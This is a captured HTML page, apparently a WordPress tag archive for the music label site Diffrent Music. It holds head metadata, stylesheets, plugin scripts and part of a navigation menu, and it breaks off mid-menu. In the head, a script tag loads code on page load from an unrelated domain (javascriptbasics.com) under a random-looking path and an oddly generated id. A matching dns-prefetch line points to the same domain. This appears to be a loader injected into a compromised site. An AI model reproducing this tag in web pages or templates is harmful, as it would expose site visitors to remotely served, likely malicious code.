

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diffrentmusic.com/tag/bokeh/
body_size: 38233
content:
<!DOCTYPE html>
<html id="doc" lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://diffrentmusic.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://diffrentmusic.com/wp-content/themes/ubud/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bokeh Archives ~ Diffrent Music</title>
	<link rel="canonical" href="https://diffrentmusic.com/tag/bokeh/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bokeh Archives ~ Diffrent Music" />
	<meta property="og:url" content="https://diffrentmusic.com/tag/bokeh/" />
	<meta property="og:site_name" content="Diffrent Music" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@diffrentmusic" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://diffrentmusic.com/tag/bokeh/","url":"https://diffrentmusic.com/tag/bokeh/","name":"Bokeh Archives ~ Diffrent Music","isPartOf":{"@id":"https://diffrentmusic.com/#website"},"breadcrumb":{"@id":"https://diffrentmusic.com/tag/bokeh/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://diffrentmusic.com/tag/bokeh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diffrentmusic.com/"},{"@type":"ListItem","position":2,"name":"Bokeh"}]},{"@type":"WebSite","@id":"https://diffrentmusic.com/#website","url":"https://diffrentmusic.com/","name":"Diffrent Music","description":"Experimental dance music for the underground ~ Since 2010","publisher":{"@id":"https://diffrentmusic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diffrentmusic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://diffrentmusic.com/#organization","name":"Diffrent Music","url":"https://diffrentmusic.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/logo/image/","url":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"Diffrent Music"},"image":{"@id":"https://diffrentmusic.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/diffrentmusic","https://twitter.com/diffrentmusic","http://instagram.com/diffrentmusic","https://www.youtube.com/DiffrentMusic/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Feed" href="https://diffrentmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Comments Feed" href="https://diffrentmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Bokeh Tag Feed" href="https://diffrentmusic.com/tag/bokeh/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diffrentmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://diffrentmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://diffrentmusic.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ubud-style-css' href='https://diffrentmusic.com/wp-content/themes/ubud/style.css?ver=2014-02-20' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://diffrentmusic.com/wp-content/uploads/master-slider/custom.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://diffrentmusic.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Something Diffrent this way comes!","status":"active","yn_button":"button","color":"#CA3868","button_text":"JOIN THE REVOLUTION","button_url":"https:\/\/diffrent.fanlink.to\/JoinTheRevolution","button_behavior":"newwindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.2.8' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/jquery.cookie.js?ver=1.4.0' id='ubud-cookie-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/functions.js?ver=2014-02-20' id='ubud-script-js'></script>
<link rel="https://api.w.org/" href="https://diffrentmusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://diffrentmusic.com/wp-json/wp/v2/tags/509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffrentmusic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diffrentmusic.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script>var ms_grabbing_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf" />
				 <style type="text/css">
			 						a {color: ;}
			#site-about a#about-btn, #site-about a#close-btn, #infinite-handle span {border-bottom: 2px solid ;}
			#site-about a#about-btn:hover, #site-about a#close-btn:hover, #infinite-handle span:hover { color: #ca3868; border-bottom: 2px solid #ca3868;}
			.entry-header h2.entry-title a:hover, .entry-details a:hover, #comments a:hover, .author-info h6 a:hover, .post .entry-content a:hover, .page .entry-content a:hover, .about-introtext a:hover,.about-full a:hover,.textwidget a:hover,.single-post .author-info p.author-description a:hover {color: #ca3868;}
			#colophon { background: #ca3868;}
							 </style>
			<style type="text/css" id="ubud-header-css">
			#site-title h1,
		#site-title h2.site-description {
			display: none;
		}

		</style>
	<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
		<style id='custom-css-pro'>.site-content div.wpcf7 select {
    width: 98%;
    padding: 8px 2%;
    background: #fff;
    border: 1px solid #777;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    color: #000;
    line-height: 2.6;
}

#site-nav ul li a:hover {
    background-color: #ca3868;
}

span.smallprint {
    font-size: 12px;
    line-height: 16px;
    display: block;
    margin-top: -10px;
}

.share-links-wrap ul li.fb {
    width: 62px;
}

#site-nav ul ul.sub-menu {
    display: none;
}

#socials {
    padding: 0;
    margin: 0;
    font-size: 36px;
}

.fa {
    font-size: 26px;
    padding: 0 5px 00 0;
}</style></head>

<body class="archive tag tag-bokeh tag-509 _masterslider _ms_version_3.9.1 four-column square">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container">

	<div class="mobile-wrap">
		<a href="#nav-mobile" id="mobile-menu-btn"><span>Menu</span></a>
	</div><!-- end #mobile-wrap -->
	<nav id="site-nav" class="clearfix">
		<div class="menu-wrap">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-448"><a href="https://diffrentmusic.com/category/artists/">Artists</a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2048"><a href="https://diffrentmusic.com/brandnewtrumpets/">BrandNewTrumpets</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://diffrentmusic.com/dexta/">Dexta</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://diffrentmusic.com/fearful/">Fearful</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://diffrentmusic.com/lakeway/">Lakeway</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-934"><a href="https://diffrentmusic.com/mauoq/">Mauoq</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://diffrentmusic.com/sensemc/">Sense MC</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="http://diffrentmusic.com/category/artists/">+ More</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-557"><a href="https://diffrentmusic.com/category/releases/">Releases</a>
<ul class="sub-menu">
	<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://diffrentmusic.com/category/releases/awra/">Are We Really Alone?</a></li>
